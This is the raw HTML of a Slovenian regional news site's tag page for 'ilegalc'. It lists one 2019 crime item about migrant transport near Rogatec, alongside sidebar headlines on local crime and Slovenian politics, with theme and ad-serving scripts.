	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696b8fbd198d4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_696b8fbd198d4" ><script>var block_td_uid_7_696b8fbd198d4 = new tdBlock();
block_td_uid_7_696b8fbd198d4.id = "td_uid_7_696b8fbd198d4";
block_td_uid_7_696b8fbd198d4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2337","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_696b8fbd198d4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_696b8fbd198d4_rand","tdc_css_class_style":"td_uid_7_696b8fbd198d4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_696b8fbd198d4.td_column_number = "3";
block_td_uid_7_696b8fbd198d4.block_type = "td_block_mega_menu";
block_td_uid_7_696b8fbd198d4.post_count = "5";
block_td_uid_7_696b8fbd198d4.found_posts = "331";
block_td_uid_7_696b8fbd198d4.header_color = "";
block_td_uid_7_696b8fbd198d4.ajax_pagination_infinite_stop = "";
block_td_uid_7_696b8fbd198d4.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_7_696b8fbd198d4);
</script><div id=td_uid_7_696b8fbd198d4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/svečka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/svetovna-glasbena-scena-zavita-v-crnino-umrla-kraljica-roka-tina-turner/" rel="bookmark" title="Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina Turner">Svetovna glasbena scena zavita v črnino &#8211; umrla kraljica rocka Tina&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696b8fbd198d4" data-td_block_id="td_uid_7_696b8fbd198d4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696b8fbd198d4" data-td_block_id="td_uid_7_696b8fbd198d4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_696b8fbd1a5ba_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ilegalc</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: ilegalc</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ilegalce-pri-rogatcu-prevazal-slovenec-sirec-pri-sodni-vasi-2/" rel="bookmark" title="Ilegalce pri Rogatcu prevažal Slovenec, Sirec pri Sodni vasi"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2019/06/migranti-6-324x160.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2019/06/migranti-6-324x160.png 324w, https://celjskiglasnik.si/wp-content/uploads/2019/06/migranti-6-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Ilegalce pri Rogatcu prevažal Slovenec, Sirec pri Sodni vasi"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ilegalce-pri-rogatcu-prevazal-slovenec-sirec-pri-sodni-vasi-2/" rel="bookmark" title="Ilegalce pri Rogatcu prevažal Slovenec, Sirec pri Sodni vasi">Ilegalce pri Rogatcu prevažal Slovenec, Sirec pri Sodni vasi</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-11T00:56:48+00:00" >11. avgusta, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_696b8fbd1af82_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_696b8fbd1af82" ><script>var block_td_uid_9_696b8fbd1af82 = new tdBlock();
block_td_uid_9_696b8fbd1af82.id = "td_uid_9_696b8fbd1af82";
block_td_uid_9_696b8fbd1af82.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_696b8fbd1af82_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696b8fbd1af82_rand","tdc_css_class_style":"td_uid_9_696b8fbd1af82_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696b8fbd1af82.td_column_number = "1";
block_td_uid_9_696b8fbd1af82.block_type = "td_block_7";
block_td_uid_9_696b8fbd1af82.post_count = "3";
block_td_uid_9_696b8fbd1af82.found_posts = "1362";
block_td_uid_9_696b8fbd1af82.header_color = "";
block_td_uid_9_696b8fbd1af82.ajax_pagination_infinite_stop = "";
block_td_uid_9_696b8fbd1af82.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_9_696b8fbd1af82);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_9_696b8fbd1af82 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#8df8ffe8e9e3e4fef9fbe2cdeee8e1e7fee6e4eae1ecfee3e4e6a3fee4"><span class="__cf_email__" data-cfemail="10656275747e796364667f5073757c7a637b79777c71637e797b3e6379">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/"
                    rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic.png" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/"
                        rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;">Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/narobe-svet-in-politika-sloveniji-skodopvala-v-arbitrarnem-postopku-natasa-pirc-musar-pa-bi-jo-imela-za-varuhinjo-clovekovih-pravic/"
                    rel="bookmark" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2025/09/Natasa-Pirc-Musar-5.png" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/narobe-svet-in-politika-sloveniji-skodopvala-v-arbitrarnem-postopku-natasa-pirc-musar-pa-bi-jo-imela-za-varuhinjo-clovekovih-pravic/"
                        rel="bookmark" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??">Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="11. januarja, 2026" style="text-transform: lowercase;">11. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/"
                    rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN.png" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/"
                        rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!">Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="15. januarja, 2026" style="text-transform: lowercase;">15. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_696b8fbd1c287_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_696b8fbd1c287" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_11_696b8fbd1c287 = new tdBlock();
block_td_uid_11_696b8fbd1c287.id = "td_uid_11_696b8fbd1c287";
block_td_uid_11_696b8fbd1c287.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_696b8fbd1c287_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696b8fbd1c287_rand","tdc_css_class_style":"td_uid_11_696b8fbd1c287_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_696b8fbd1c287.td_column_number = "1";
block_td_uid_11_696b8fbd1c287.block_type = "td_block_7";
block_td_uid_11_696b8fbd1c287.post_count = "22";
block_td_uid_11_696b8fbd1c287.found_posts = "22";
block_td_uid_11_696b8fbd1c287.header_color = "";
block_td_uid_11_696b8fbd1c287.ajax_pagination_infinite_stop = "";
block_td_uid_11_696b8fbd1c287.max_num_pages = "3";
